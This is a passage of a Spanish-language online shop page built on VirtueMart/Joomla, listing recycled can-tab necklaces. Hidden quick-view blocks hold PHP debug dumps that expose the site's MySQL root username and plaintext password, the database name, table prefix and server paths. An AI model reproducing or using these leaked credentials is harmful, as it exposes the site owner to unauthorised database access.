                (
                )

            [DATax] => Array
                (
                )

            [Marge] => Array
                (
                )

            [salesPriceTt] => 3000
            [discountedPriceWithoutTaxTt] => 3000
            [priceWithoutTaxTt] => 3000
            [discountAmountTt] => -0
            [taxAmountTt] => 0
        )

    [canonical] => index.php?option=com_virtuemart&view=productdetails&virtuemart_product_id=566&virtuemart_category_id=140
    [link] => index.php?option=com_virtuemart&view=productdetails&virtuemart_product_id=566&virtuemart_category_id=140
    [addToCartButton] => 
    [images] => Array
        (
            [0] => VmImage Object
                (
                    [media_attributes] => 0
                    [setRole] => 
                    [file_name] => Collar boho chic
                    [file_extension] => jpg
                    [virtuemart_media_id] => 871
                    [_foldersToTest:VmMediaHandler:private] => Array
                        (
                            [0] => /var/www/html/catorce6/directorio-ambiental/images/stories/virtuemart/product/
                            [1] => /var/www/html/catorce6/directorio-ambiental/images/stories/virtuemart/product/resized/
                        )

                    [_actions:VmMediaHandler:private] => Array
                        (
                        )

                    [_mLocation:VmMediaHandler:private] => Array
                        (
                        )

                    [_hidden:VmMediaHandler:private] => Array
                        (
                        )

                    [theme_url] => components/com_virtuemart/
                    [virtuemart_vendor_id] => 1
                    [file_title] => Collar boho chic.jpg
                    [file_description] => 
                    [file_meta] => 
                    [file_class] => 
                    [file_mimetype] => image/jpeg
                    [file_type] => product
                    [file_url] => images/stories/virtuemart/product/Collar boho chic.jpg
                    [file_url_thumb] => 
                    [published] => 1
                    [file_is_downloadable] => 0
                    [file_is_forSale] => 0
                    [file_is_product_image] => 0
                    [shared] => 0
                    [file_params] => 
                    [file_lang] => 
                    [created_on] => 2020-07-01 01:49:27
                    [created_by] => 1086
                    [modified_on] => 2020-07-01 01:49:27
                    [modified_by] => 1086
                    [file_url_folder] => images/stories/virtuemart/product/
                    [file_path_folder] => images/stories/virtuemart/product/
                    [file_url_folder_thumb] => images/stories/virtuemart/product/resized/
                    [media_role] => file_is_displayable
                    [file_name_thumb] => Collar boho chic_300x300
                )

        )

    [file_url_thumb] => 
    [file_url] => images/stories/virtuemart/product/Collar boho chic.jpg
    [stock] => stdClass Object
        (
            [stock_tip] => Lo sentimos, actualmente no hay existencias de este producto
            [stock_level] => nostock
        )

)
								</div>
							</a>
						</p>
						<p class="text-center">
							<a href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/collar-boho-chic-detail?Itemid=165" title="Collar Boho chic " class="btn btn-default">Detalles de producto</a>						</p>
					</div>
				</div>
			</div>
								<div class="col-sm-6 col-md-4 item" id="product-567">
				<div class="thumbnail">
					<a title="Gargantilla tejida de Ecomorfosis" href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/gargantilla-tejida-de-ecomorfosis-detail?Itemid=165">
						<img src="/directorio-ambiental/images/stories/virtuemart/product/resized/Gargantilla tejida_300x300.jpg" alt="Gargantilla tejida" class="browseProductImage" />					</a>
					<div class="caption">
						<h3><a href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/gargantilla-tejida-de-ecomorfosis-detail?Itemid=165" >Gargantilla tejida de Ecomorfosis</a></h3>
						<p>
																								Gargantilla tejida con anillas de latas																															<div class="ratingbox dummy" title="Sin calificación" >

		</div>
																							<div class="product-price_" id="productPrice567">
												<span class="price-crossed" ></span><div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">$ 4000</span></div><div class="PricediscountAmount vm-nodisplay"><span class="vm-price-desc">Descuento: </span><span class="PricediscountAmount"></span></div>			</div>


<!-- Custom Field Weight -->
<div class="custom_fields_cont">
	</div>
						</p>
						<p>
								<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/directorio-ambiental/component/virtuemart/" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				
	<div class="addtocart-bar_ text-left">
			
		<a href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/gargantilla-tejida-de-ecomorfosis-detail/askquestion?Itemid=0" rel="nofollow" class="notify">Solicitar información del producto</a>
		<!--<a href="/directorio-ambiental/component/virtuemart/gargantilla-tejida-de-ecomorfosis-detail/notify" class="notify asdad">Solicitar información del producto</a>-->
	
	</div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="567"/>
			<input type="hidden" name="pname" value="Gargantilla tejida de Ecomorfosis"/>
			<input type="hidden" name="pid" value="567"/>
			<input type="hidden" name="Itemid" value="165"/>		</form>

	</div>

							<!-- <a id="quickView" id-product="567" class="btn btn-default btn-sm" data-toggle="modal" data-target="#quickViewModal">
								Vista rápida
							</a> -->
							<a id="quickView2" data-url="index.php?option=com_virtuemart&view=productdetails&virtuemart_product_id=567&virtuemart_category_id=140&Itemid=165" data-id="567" class="btn btn-default btn-sm mt-quick-view">
								Vista rápida
								<div class="hidden">
									TableProducts Object
(
    [virtuemart_product_id] => 567
    [virtuemart_vendor_id] => 1
    [product_parent_id] => 0
    [product_sku] => ecmofrso09
    [product_gtin] => 
    [product_mpn] => 
    [product_name] => Gargantilla tejida de Ecomorfosis
    [slug] => gargantilla-tejida-de-ecomorfosis
    [product_s_desc] => Gargantilla tejida con anillas de latas
    [product_desc] => <p>Gargantilla tejida, fabricada con anillas de latas mezclado con un tejido trenzado.</p>
    [product_weight] => 56.0000
    [product_weight_uom] => KG
    [product_length] => 0
    [product_width] => 0
    [product_height] => 0
    [product_lwh_uom] => M
    [product_url] => 
    [product_in_stock] => 0
    [product_ordered] => 0
    [product_stockhandle] => 0
    [low_stock_notification] => 0
    [product_available_date] => 0000-00-00 00:00:00
    [product_availability] => 
    [product_special] => 0
    [product_discontinued] => 0
    [pordering] => 0
    [product_sales] => 0
    [product_unit] => KG
    [product_packaging] => 0
    [product_params] => min_order_level=""|max_order_level=""|step_order_level=""|product_box=""|
    [intnotes] => 
    [customtitle] => 
    [metadesc] => 
    [metakey] => 
    [metarobot] => 
    [metaauthor] => 
    [layout] => 
    [published] => 1
    [product_canon_category_id] => 
    [_lhash:VmTable:private] => 538f32c4ba66606ef93b09d80c0d54fa
    [_tbl:protected] => #__virtuemart_products
    [_tbl_lang:protected] => #__virtuemart_products_es_es
    [_tbl_key:protected] => virtuemart_product_id
    [_tbl_keys:protected] => Array
        (
            [0] => virtuemart_product_id
        )

    [_pkey:protected] => virtuemart_product_id
    [_pkeyForm:protected] => cid
    [_obkeys:protected] => Array
        (
            [product_name] => 1
            [slug] => 1
        )

    [_unique:protected] => 1
    [_unique_name:protected] => Array
        (
            [slug] => 1
        )

    [_orderingKey:protected] => ordering
    [_slugAutoName:protected] => product_name
    [_slugName:protected] => slug
    [_db:protected] => JDatabaseDriverMysqli Object
        (
            [name] => mysqli
            [serverType] => mysql
            [connection:protected] => mysqli Object
                (
                    [affected_rows] => 0
                    [client_info] => 5.5.65-MariaDB
                    [client_version] => 50565
                    [connect_errno] => 0
                    [connect_error] => 
                    [errno] => 0
                    [error] => 
                    [error_list] => Array
                        (
                        )

                    [field_count] => 30
                    [host_info] => Localhost via UNIX socket
                    [info] => 
                    [insert_id] => 0
                    [server_info] => 5.5.60-MariaDB
                    [server_version] => 50560
                    [stat] => Uptime: 388496  Threads: 1  Questions: 20789983  Slow queries: 0  Opens: 747  Flush tables: 2  Open tables: 431  Queries per second avg: 53.514
                    [sqlstate] => 00000
                    [protocol_version] => 10
                    [thread_id] => 324193
                    [warning_count] => 0
                )

            [nameQuote:protected] => `
            [nullDate:protected] => 0000-00-00 00:00:00
            [_database:JDatabaseDriver:private] => pre_c62
            [count:protected] => 185
            [cursor:protected] => 
            [debug:protected] => 
            [limit:protected] => 0
            [log:protected] => Array
                (
                )

            [timings:protected] => Array
                (
                )

            [callStacks:protected] => Array
                (
                )

            [offset:protected] => 0
            [options:protected] => Array
                (
                    [driver] => mysqli
                    [host] => localhost
                    [user] => root
                    [password] => 3Q7rYudNdabNCV
                    [database] => pre_c62
                    [prefix] => w2h70_
                    [select] => 1
                    [port] => 3306
                    [socket] => 
                )

            [sql:protected] => SELECT c.`virtuemart_custom_id`, c.`custom_parent_id`, c.`virtuemart_vendor_id`, c.`custom_jplugin_id`, c.`custom_element`, c.`admin_only`, c.`custom_title`, c.`show_title` , c.`custom_tip`,
		c.`custom_value`, c.`custom_desc`, c.`field_type`, c.`is_list`, c.`is_hidden`, c.`is_cart_attribute`, c.`is_input`, c.`layout_pos`, c.`custom_params`, c.`shared`, c.`published`, c.`ordering`, field.`virtuemart_customfield_id`, field.`virtuemart_product_id`, field.`customfield_value`, field.`customfield_price`,
		field.`customfield_params`, field.`published` as fpublished, field.`override`, field.`disabler`, field.`ordering`
		FROM `#__virtuemart_customs` AS c LEFT JOIN `#__virtuemart_product_customfields` AS field ON c.`virtuemart_custom_id` = field.`virtuemart_custom_id` WHERE field.`virtuemart_product_id` IN (567) AND c.`published` = "1"  ORDER BY field.`ordering` ASC
            [tablePrefix:protected] => w2h70_
            [utf:protected] => 1
            [utf8mb4:protected] => 1
            [errorNum:protected] => 0
            [errorMsg:protected] => 
            [transactionDepth:protected] => 0
            [disconnectHandlers:protected] => Array
                (
                )

        )

    [_rules:protected] => 
    [_trackAssets:protected] => 
    [_locked:protected] => 
    [_loggable:protected] => 1
    [_xParams] => product_params
    [_varsToPushParam] => Array
        (
            [min_order_level] => Array
                (
                    [0] => 
                    [1] => float
                )

            [max_order_level] => Array
                (
                    [0] => 
                    [1] => float
                )

            [step_order_level] => Array
                (
                    [0] => 
                    [1] => float
                )

            [product_box] => Array
                (
                    [0] => 
                    [1] => float
                )

        )

    [_translatable] => 1
    [_translatableFields:protected] => Array
        (
            [0] => product_name
            [1] => product_s_desc
            [2] => product_desc
            [3] => metadesc
            [4] => metakey
            [5] => customtitle
            [slug] => slug
        )

    [_hashName:protected] => 
    [_omittedHashFields:protected] => Array
        (
        )

    [_cryptedFields] => 
    [_langTag:protected] => es_es
    [_ltmp] => 
    [_loadedWithLangFallback] => 0
    [_loaded] => 1
    [_updateNulls:protected] => 1
    [_toConvertDec:protected] => 
    [_tablePreFix] => p.
    [_autoincrement] => 1
    [_observers] => JObserverUpdater Object
        (
            [aliases:protected] => Array
                (
                )

            [observers:protected] => Array
                (
                )

            [doCallObservers:protected] => 1
        )

    [created_on] => 2020-07-01 00:00:00
    [created_by] => 1333
    [modified_on] => 2020-07-01 01:46:01
    [modified_by] => 1086
    [min_order_level] => 
    [max_order_level] => 
    [step_order_level] => 
    [product_box] => 
    [allIds] => Array
        (
            [0] => 567
        )

    [virtuemart_media_id] => Array
        (
            [0] => 867
        )

    [shoppergroups] => 
    [allPrices] => Array
        (
            [0] => Array
                (
                    [virtuemart_product_price_id] => 542
                    [virtuemart_product_id] => 567
                    [virtuemart_shoppergroup_id] => 0
                    [product_price] => 4000
                    [override] => 0
                    [product_override_price] => 0
                    [product_tax_id] => 0
                    [product_discount_id] => 0
                    [product_currency] => 31
                    [product_price_publish_up] => 0000-00-00 00:00:00
                    [product_price_publish_down] => 0000-00-00 00:00:00
                    [price_quantity_start] => 0
                    [price_quantity_end] => 0
                    [created_on] => 2020-07-01 00:00:00
                    [created_by] => 1333
                    [modified_on] => 2020-07-01 01:46:01
                    [modified_by] => 1086
                    [locked_on] => 0000-00-00 00:00:00
                    [locked_by] => 0
                    [costPrice] => 4000
                    [basePrice] => 4000
                    [basePriceVariant] => 4000
                    [basePriceWithTax] => 0
                    [discountedPriceWithoutTax] => 4000
                    [priceBeforeTax] => 4000
                    [salesPrice] => 4000
                    [taxAmount] => 0
                    [salesPriceWithDiscount] => 0
                    [salesPriceTemp] => 4000
                    [unitPrice] => 0
                    [discountAmount] => -0
                    [priceWithoutTax] => 4000
                    [variantModification] => 0
                    [DBTax] => Array
                        (
                        )

                    [Tax] => Array
                        (
                        )

                    [VatTax] => Array
                        (
                        )

                    [DATax] => Array
                        (
                        )

                    [Marge] => Array
                        (
                        )

                    [salesPriceTt] => 4000
                    [discountedPriceWithoutTaxTt] => 4000
                    [priceWithoutTaxTt] => 4000
                    [discountAmountTt] => -0
                    [taxAmountTt] => 0
                )

        )

    [selectedPrice] => 0
    [virtuemart_manufacturer_id] => Array
        (
        )

    [mf_name] => 
    [mf_desc] => 
    [mf_url] => 
    [categoryItem] => Array
        (
            [0] => Array
                (
                    [virtuemart_category_id] => 140
                    [virtuemart_vendor_id] => 1
                    [category_name] => Accesorios y joyas
                    [slug] => accesorios-y-joyas
                    [category_description] => 
                    [category_template] => 0
                    [category_layout] => 0
                    [category_product_layout] => 0
                    [products_per_row] => 0
                    [ordering] => 0
                    [shared] => 0
                    [cat_params] => 
                    [limit_list_step] => 0
                    [limit_list_initial] => 0
                    [metadesc] => 
                    [customtitle] => 
                    [metakey] => 
                    [metarobot] => 
                    [metaauthor] => 
                    [published] => 1
                    [created_on] => 2016-02-23 15:54:20
                    [created_by] => 576
                    [modified_on] => 2016-02-23 15:54:20
                    [modified_by] => 576
                    [show_store_desc] => 
                    [showcategory_desc] => 
                    [showcategory] => 
                    [categories_per_row] => 
                    [showproducts] => 
                    [omitLoaded] => 
                    [showsearch] => 
                    [productsublayout] => 
                    [featured] => 
                    [featured_rows] => 
                    [omitLoaded_featured] => 
                    [discontinued] => 
                    [discontinued_rows] => 
                    [omitLoaded_discontinued] => 
                    [latest] => 
                    [latest_rows] => 
                    [omitLoaded_latest] => 
                    [topten] => 
                    [topten_rows] => 
                    [omitLoaded_topten] => 
                    [recent] => 
                    [recent_rows] => 
                    [omitLoaded_recent] => 
                    [id] => 1623
                )

        )

    [canonCatId] => 140
    [canonCatIdname] => 
    [categories] => Array
        (
            [0] => 140
        )

    [virtuemart_category_id] => 140
    [ordering] => 0
    [id] => 1623
    [category_name] => Accesorios y joyas
    [orderable] => 1
    [customfields] => Array
        (
        )

    [modificatorSum] => 0
    [product_tax_id] => 0
    [amount] => 1
    [quantity] => 1
    [prices] => Array
        (
            [virtuemart_product_price_id] => 542
            [virtuemart_product_id] => 567
            [virtuemart_shoppergroup_id] => 0
            [product_price] => 4000
            [override] => 0
            [product_override_price] => 0
            [product_tax_id] => 0
            [product_discount_id] => 0
            [product_currency] => 31
            [product_price_publish_up] => 0000-00-00 00:00:00
            [product_price_publish_down] => 0000-00-00 00:00:00
            [price_quantity_start] => 0
            [price_quantity_end] => 0
            [created_on] => 2020-07-01 00:00:00
            [created_by] => 1333
            [modified_on] => 2020-07-01 01:46:01
            [modified_by] => 1086
            [locked_on] => 0000-00-00 00:00:00
            [locked_by] => 0
            [costPrice] => 4000
            [basePrice] => 4000
            [basePriceVariant] => 4000
            [basePriceWithTax] => 0
            [discountedPriceWithoutTax] => 4000
            [priceBeforeTax] => 4000
            [salesPrice] => 4000
            [taxAmount] => 0
            [salesPriceWithDiscount] => 0
            [salesPriceTemp] => 4000
            [unitPrice] => 0
            [discountAmount] => -0
            [priceWithoutTax] => 4000
            [variantModification] => 0
            [DBTax] => Array
                (
                )

            [Tax] => Array
                (
                )

            [VatTax] => Array
                (
                )

            [DATax] => Array
                (
                )

            [Marge] => Array
                (
                )

            [salesPriceTt] => 4000
            [discountedPriceWithoutTaxTt] => 4000
            [priceWithoutTaxTt] => 4000
            [discountAmountTt] => -0
            [taxAmountTt] => 0
        )

    [canonical] => index.php?option=com_virtuemart&view=productdetails&virtuemart_product_id=567&virtuemart_category_id=140
    [link] => index.php?option=com_virtuemart&view=productdetails&virtuemart_product_id=567&virtuemart_category_id=140
    [addToCartButton] => 
    [images] => Array
        (
            [0] => VmImage Object
                (
                    [media_attributes] => 0
                    [setRole] => 
                    [file_name] => Gargantilla tejida
                    [file_extension] => jpg
                    [virtuemart_media_id] => 867
                    [_foldersToTest:VmMediaHandler:private] => Array
                        (
                            [0] => /var/www/html/catorce6/directorio-ambiental/images/stories/virtuemart/product/
                            [1] => /var/www/html/catorce6/directorio-ambiental/images/stories/virtuemart/product/resized/
                        )

                    [_actions:VmMediaHandler:private] => Array
                        (
                        )

                    [_mLocation:VmMediaHandler:private] => Array
                        (
                        )

                    [_hidden:VmMediaHandler:private] => Array
                        (
                        )

                    [theme_url] => components/com_virtuemart/
                    [virtuemart_vendor_id] => 1
                    [file_title] => Gargantilla tejida.jpg
                    [file_description] => 
                    [file_meta] => 
                    [file_class] => 
                    [file_mimetype] => image/jpeg
                    [file_type] => product
                    [file_url] => images/stories/virtuemart/product/Gargantilla tejida.jpg
                    [file_url_thumb] => 
                    [published] => 1
                    [file_is_downloadable] => 0
                    [file_is_forSale] => 0
                    [file_is_product_image] => 0
                    [shared] => 0
                    [file_params] => 
                    [file_lang] => 
                    [created_on] => 2020-07-01 01:46:01
                    [created_by] => 1086
                    [modified_on] => 2020-07-01 01:46:01
                    [modified_by] => 1086
                    [file_url_folder] => images/stories/virtuemart/product/
                    [file_path_folder] => images/stories/virtuemart/product/
                    [file_url_folder_thumb] => images/stories/virtuemart/product/resized/
                    [media_role] => file_is_displayable
                    [file_name_thumb] => Gargantilla tejida_300x300
                )

        )

    [file_url_thumb] => 
    [file_url] => images/stories/virtuemart/product/Gargantilla tejida.jpg
    [stock] => stdClass Object
        (
            [stock_tip] => Lo sentimos, actualmente no hay existencias de este producto
            [stock_level] => nostock
        )

)
								</div>
							</a>
						</p>
						<p class="text-center">
							<a href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/gargantilla-tejida-de-ecomorfosis-detail?Itemid=165" title="Gargantilla tejida de Ecomorfosis" class="btn btn-default">Detalles de producto</a>						</p>
					</div>
				</div>
			</div>
								<div class="col-sm-6 col-md-4 item" id="product-568">
				<div class="thumbnail">
					<a title="Gargantilla Árbol de la vida de Ecomorfosis  " href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/gargantilla-árbol-de-la-vida-de-ecomorfosis-detail?Itemid=165">
						<img src="/directorio-ambiental/images/stories/virtuemart/product/resized/Gargantilla arbol de vida_300x300.jpg" alt="Gargantilla arbol de vida" class="browseProductImage" />					</a>
					<div class="caption">
						<h3><a href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/gargantilla-árbol-de-la-vida-de-ecomorfosis-detail?Itemid=165" >Gargantilla Árbol de la vida de Ecomorfosis  </a></h3>
						<p>
																								Gargantilla Árbol de la vida con anillas de latas																															<div class="ratingbox dummy" title="Sin calificación" >

		</div>
																							<div class="product-price_" id="productPrice568">
												<span class="price-crossed" ></span><div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">$ 5000</span></div><div class="PricediscountAmount vm-nodisplay"><span class="vm-price-desc">Descuento: </span><span class="PricediscountAmount"></span></div>			</div>


<!-- Custom Field Weight -->
<div class="custom_fields_cont">
	</div>
						</p>
						<p>
								<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/directorio-ambiental/component/virtuemart/" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				
	<div class="addtocart-bar_ text-left">
			
		<a href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/gargantilla-árbol-de-la-vida-de-ecomorfosis-detail/askquestion?Itemid=0" rel="nofollow" class="notify">Solicitar información del producto</a>
		<!--<a href="/directorio-ambiental/component/virtuemart/gargantilla-árbol-de-la-vida-de-ecomorfosis-detail/notify" class="notify asdad">Solicitar información del producto</a>-->
	
	</div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="568"/>
			<input type="hidden" name="pname" value="Gargantilla Árbol de la vida de Ecomorfosis  "/>
			<input type="hidden" name="pid" value="568"/>
			<input type="hidden" name="Itemid" value="165"/>		</form>

	</div>

							<!-- <a id="quickView" id-product="568" class="btn btn-default btn-sm" data-toggle="modal" data-target="#quickViewModal">
								Vista rápida
							</a> -->
							<a id="quickView2" data-url="index.php?option=com_virtuemart&view=productdetails&virtuemart_product_id=568&virtuemart_category_id=140&Itemid=165" data-id="568" class="btn btn-default btn-sm mt-quick-view">
								Vista rápida
								<div class="hidden">
									TableProducts Object
(
    [virtuemart_product_id] => 568
    [virtuemart_vendor_id] => 1
    [product_parent_id] => 0
    [product_sku] => ecomofris
    [product_gtin] => 
    [product_mpn] => 
    [product_name] => Gargantilla Árbol de la vida de Ecomorfosis  
    [slug] => gargantilla-árbol-de-la-vida-de-ecomorfosis
    [product_s_desc] => Gargantilla Árbol de la vida con anillas de latas
    [product_desc] => <p>Gargantilla Árbol de la Vida, realizada con anillas de latas, más cinta plateada y dije del árbol de la vida, para lucirlo con orgullo</p>
    [product_weight] => 58.0000
    [product_weight_uom] => KG
    [product_length] => 0
    [product_width] => 0
    [product_height] => 0
    [product_lwh_uom] => M
    [product_url] => 
    [product_in_stock] => 0
    [product_ordered] => 0
    [product_stockhandle] => 0
    [low_stock_notification] => 0
    [product_available_date] => 0000-00-00 00:00:00
    [product_availability] => 
    [product_special] => 0
    [product_discontinued] => 0
    [pordering] => 0
    [product_sales] => 0
    [product_unit] => KG
    [product_packaging] => 0
    [product_params] => min_order_level=""|max_order_level=""|step_order_level=""|product_box=""|
    [intnotes] => 
    [customtitle] => 
    [metadesc] => 
    [metakey] => 
    [metarobot] => 
    [metaauthor] => 
    [layout] => 
    [published] => 1
    [product_canon_category_id] => 
    [_lhash:VmTable:private] => 20f5593981297be269b6ebfb3502703c
    [_tbl:protected] => #__virtuemart_products
    [_tbl_lang:protected] => #__virtuemart_products_es_es
    [_tbl_key:protected] => virtuemart_product_id
    [_tbl_keys:protected] => Array
        (
            [0] => virtuemart_product_id
        )

    [_pkey:protected] => virtuemart_product_id
    [_pkeyForm:protected] => cid
    [_obkeys:protected] => Array
        (
            [product_name] => 1
            [slug] => 1
        )

    [_unique:protected] => 1
    [_unique_name:protected] => Array
        (
            [slug] => 1
        )

    [_orderingKey:protected] => ordering
    [_slugAutoName:protected] => product_name
    [_slugName:protected] => slug
    [_db:protected] => JDatabaseDriverMysqli Object
        (
            [name] => mysqli
            [serverType] => mysql
            [connection:protected] => mysqli Object
                (
                    [affected_rows] => 0
                    [client_info] => 5.5.65-MariaDB
                    [client_version] => 50565
                    [connect_errno] => 0
                    [connect_error] => 
                    [errno] => 0
                    [error] => 
                    [error_list] => Array
                        (
                        )

                    [field_count] => 30
                    [host_info] => Localhost via UNIX socket
                    [info] => 
                    [insert_id] => 0
                    [server_info] => 5.5.60-MariaDB
                    [server_version] => 50560
                    [stat] => Uptime: 388496  Threads: 1  Questions: 20789984  Slow queries: 0  Opens: 747  Flush tables: 2  Open tables: 431  Queries per second avg: 53.514
                    [sqlstate] => 00000
                    [protocol_version] => 10
                    [thread_id] => 324193
                    [warning_count] => 0
                )

            [nameQuote:protected] => `
            [nullDate:protected] => 0000-00-00 00:00:00
            [_database:JDatabaseDriver:private] => pre_c62
            [count:protected] => 186
            [cursor:protected] => 
            [debug:protected] => 
            [limit:protected] => 0
            [log:protected] => Array
                (
                )

            [timings:protected] => Array
                (
                )

            [callStacks:protected] => Array
                (
                )

            [offset:protected] => 0
            [options:protected] => Array
                (
                    [driver] => mysqli
                    [host] => localhost
                    [user] => root
                    [password] => 3Q7rYudNdabNCV
                    [database] => pre_c62
                    [prefix] => w2h70_
                    [select] => 1
                    [port] => 3306
                    [socket] => 
                )

            [sql:protected] => SELECT c.`virtuemart_custom_id`, c.`custom_parent_id`, c.`virtuemart_vendor_id`, c.`custom_jplugin_id`, c.`custom_element`, c.`admin_only`, c.`custom_title`, c.`show_title` , c.`custom_tip`,
		c.`custom_value`, c.`custom_desc`, c.`field_type`, c.`is_list`, c.`is_hidden`, c.`is_cart_attribute`, c.`is_input`, c.`layout_pos`, c.`custom_params`, c.`shared`, c.`published`, c.`ordering`, field.`virtuemart_customfield_id`, field.`virtuemart_product_id`, field.`customfield_value`, field.`customfield_price`,
		field.`customfield_params`, field.`published` as fpublished, field.`override`, field.`disabler`, field.`ordering`
		FROM `#__virtuemart_customs` AS c LEFT JOIN `#__virtuemart_product_customfields` AS field ON c.`virtuemart_custom_id` = field.`virtuemart_custom_id` WHERE field.`virtuemart_product_id` IN (568) AND c.`published` = "1"  ORDER BY field.`ordering` ASC
            [tablePrefix:protected] => w2h70_
            [utf:protected] => 1
            [utf8mb4:protected] => 1
            [errorNum:protected] => 0
            [errorMsg:protected] => 
            [transactionDepth:protected] => 0
            [disconnectHandlers:protected] => Array
                (
                )

        )

    [_rules:protected] => 
    [_trackAssets:protected] => 
    [_locked:protected] => 
    [_loggable:protected] => 1
    [_xParams] => product_params
    [_varsToPushParam] => Array
        (
            [min_order_level] => Array
                (
                    [0] => 
                    [1] => float
                )

            [max_order_level] => Array
                (
                    [0] => 
                    [1] => float
                )

            [step_order_level] => Array
                (
                    [0] => 
                    [1] => float
                )

            [product_box] => Array
                (
                    [0] => 
                    [1] => float
                )

        )

    [_translatable] => 1
    [_translatableFields:protected] => Array
        (
            [0] => product_name
            [1] => product_s_desc
            [2] => product_desc
            [3] => metadesc
            [4] => metakey
            [5] => customtitle
            [slug] => slug
        )

    [_hashName:protected] => 
    [_omittedHashFields:protected] => Array
        (
        )

    [_cryptedFields] => 
    [_langTag:protected] => es_es
    [_ltmp] => 
    [_loadedWithLangFallback] => 0
    [_loaded] => 1
    [_updateNulls:protected] => 1
    [_toConvertDec:protected] => 
    [_tablePreFix] => p.
    [_autoincrement] => 1
    [_observers] => JObserverUpdater Object
        (
            [aliases:protected] => Array
                (
                )

            [observers:protected] => Array
                (
                )

            [doCallObservers:protected] => 1
        )

    [created_on] => 2020-07-01 00:00:00
    [created_by] => 1333
    [modified_on] => 2020-07-01 01:45:45
    [modified_by] => 1086
    [min_order_level] => 
    [max_order_level] => 
    [step_order_level] => 
    [product_box] => 
    [allIds] => Array
        (
            [0] => 568
        )

    [virtuemart_media_id] => Array
        (
            [0] => 866
        )

    [shoppergroups] => 
    [allPrices] => Array
        (
            [0] => Array
                (
                    [virtuemart_product_price_id] => 543
                    [virtuemart_product_id] => 568
                    [virtuemart_shoppergroup_id] => 0
                    [product_price] => 5000
                    [override] => 0
                    [product_override_price] => 0
                    [product_tax_id] => 0
                    [product_discount_id] => 0
                    [product_currency] => 31
                    [product_price_publish_up] => 0000-00-00 00:00:00
                    [product_price_publish_down] => 0000-00-00 00:00:00
                    [price_quantity_start] => 0
                    [price_quantity_end] => 0
                    [created_on] => 2020-07-01 00:00:00
                    [created_by] => 1333
                    [modified_on] => 2020-07-01 01:45:45
                    [modified_by] => 1086
                    [locked_on] => 0000-00-00 00:00:00
                    [locked_by] => 0
                    [costPrice] => 5000
                    [basePrice] => 5000
                    [basePriceVariant] => 5000
                    [basePriceWithTax] => 0
                    [discountedPriceWithoutTax] => 5000
                    [priceBeforeTax] => 5000
                    [salesPrice] => 5000
                    [taxAmount] => 0
                    [salesPriceWithDiscount] => 0
                    [salesPriceTemp] => 5000
                    [unitPrice] => 0
                    [discountAmount] => -0
                    [priceWithoutTax] => 5000
                    [variantModification] => 0
                    [DBTax] => Array
                        (
                        )

                    [Tax] => Array
                        (
                        )

                    [VatTax] => Array
                        (
                        )

                    [DATax] => Array
                        (
                        )

                    [Marge] => Array
                        (
                        )

                    [salesPriceTt] => 5000
                    [discountedPriceWithoutTaxTt] => 5000
                    [priceWithoutTaxTt] => 5000
                    [discountAmountTt] => -0
                    [taxAmountTt] => 0
                )

        )

    [selectedPrice] => 0
    [virtuemart_manufacturer_id] => Array
        (
        )

    [mf_name] => 
    [mf_desc] => 
    [mf_url] => 
    [categoryItem] => Array
        (
            [0] => Array
                (
                    [virtuemart_category_id] => 140
                    [virtuemart_vendor_id] => 1
                    [category_name] => Accesorios y joyas
                    [slug] => accesorios-y-joyas
                    [category_description] => 
                    [category_template] => 0
                    [category_layout] => 0
                    [category_product_layout] => 0
                    [products_per_row] => 0
                    [ordering] => 0
                    [shared] => 0
                    [cat_params] => 
                    [limit_list_step] => 0
                    [limit_list_initial] => 0
                    [metadesc] => 
                    [customtitle] => 
                    [metakey] => 
                    [metarobot] => 
                    [metaauthor] => 
                    [published] => 1
                    [created_on] => 2016-02-23 15:54:20
                    [created_by] => 576
                    [modified_on] => 2016-02-23 15:54:20
                    [modified_by] => 576
                    [show_store_desc] => 
                    [showcategory_desc] => 
                    [showcategory] => 
                    [categories_per_row] => 
                    [showproducts] => 
                    [omitLoaded] => 
                    [showsearch] => 
                    [productsublayout] => 
                    [featured] => 
                    [featured_rows] => 
                    [omitLoaded_featured] => 
                    [discontinued] => 
                    [discontinued_rows] => 
                    [omitLoaded_discontinued] => 
                    [latest] => 
                    [latest_rows] => 
                    [omitLoaded_latest] => 
                    [topten] => 
                    [topten_rows] => 
                    [omitLoaded_topten] => 
                    [recent] => 
                    [recent_rows] => 
                    [omitLoaded_recent] => 
                    [id] => 1624
                )

        )

    [canonCatId] => 140
    [canonCatIdname] => 
    [categories] => Array
        (
            [0] => 140
        )

    [virtuemart_category_id] => 140
    [ordering] => 0
    [id] => 1624
    [category_name] => Accesorios y joyas
    [orderable] => 1
    [customfields] => Array
        (
        )

    [modificatorSum] => 0
    [product_tax_id] => 0
    [amount] => 1
    [quantity] => 1
    [prices] => Array
        (
            [virtuemart_product_price_id] => 543
            [virtuemart_product_id] => 568
            [virtuemart_shoppergroup_id] => 0
            [product_price] => 5000
            [override] => 0
            [product_override_price] => 0
            [product_tax_id] => 0
            [product_discount_id] => 0
            [product_currency] => 31
            [product_price_publish_up] => 0000-00-00 00:00:00
            [product_price_publish_down] => 0000-00-00 00:00:00
            [price_quantity_start] => 0
            [price_quantity_end] => 0
            [created_on] => 2020-07-01 00:00:00
            [created_by] => 1333
            [modified_on] => 2020-07-01 01:45:45
            [modified_by] => 1086
            [locked_on] => 0000-00-00 00:00:00
            [locked_by] => 0
            [costPrice] => 5000
            [basePrice] => 5000
            [basePriceVariant] => 5000
            [basePriceWithTax] => 0
            [discountedPriceWithoutTax] => 5000
            [priceBeforeTax] => 5000
